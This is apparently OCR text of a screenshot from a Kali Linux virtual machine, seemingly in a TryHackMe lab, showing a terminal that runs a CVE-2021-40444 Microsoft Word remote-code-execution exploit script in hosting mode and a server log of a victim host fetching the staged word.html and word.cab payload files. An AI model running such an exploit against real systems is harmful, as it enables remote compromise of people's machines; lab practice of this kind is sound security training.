 kali - VMware Workstation
File Edit View VM Tabs Help
Home kali Win10-VMware
TryhackMe-Basic pente... 2 qterminal out 03:58 AM
root@kali: ~/Desktop/CVE-2021-40444-master
File Actions Edit View Help
(root kali)-[~/Desktop/CVE-2021-40444-master]
# sudo python exploit.py host 80 5
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.8.101 - - [12/Sep/2021 03:53:50] code 501, message Unsupported method ('OPTIONS')
192.168.8.101 - - [12/Sep/2021 03:53:50] "OPTIONS / HTTP/1.1" 501 -
192.168.8.101 - - [12/Sep/2021 03:53:50] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.101 - - [12/Sep/2021 03:53:50] code 501, message Unsupported method ('OPTIONS')
192.168.8.101 - - [12/Sep/2021 03:53:50] "OPTIONS / HTTP/1.1" 501 -
192.168.8.101 - - [12/Sep/2021 03:53:51] "GET /word.html HTTP/1.1" 200 -
192.168.8.101 - - [12/Sep/2021 03:53:51] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.101 - - [12/Sep/2021 03:53:51] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.101 - - [12/Sep/2021 03:53:51] code 501, message Unsupported method ('OPTIONS')
192.168.8.101 - - [12/Sep/2021 03:53:51] "OPTIONS / HTTP/1.1" 501 -
192.168.8.101 - - [12/Sep/2021 03:53:51] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.101 - - [12/Sep/2021 03:53:51] "GET /word.html HTTP/1.1" 304 -
192.168.8.101 - - [12/Sep/2021 03:53:51] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.101 - - [12/Sep/2021 03:53:51] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.101 - - [12/Sep/2021 03:53:51] "GET /word.cab HTTP/1.1" 304 -
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
3:58 AM
9/12/2021
12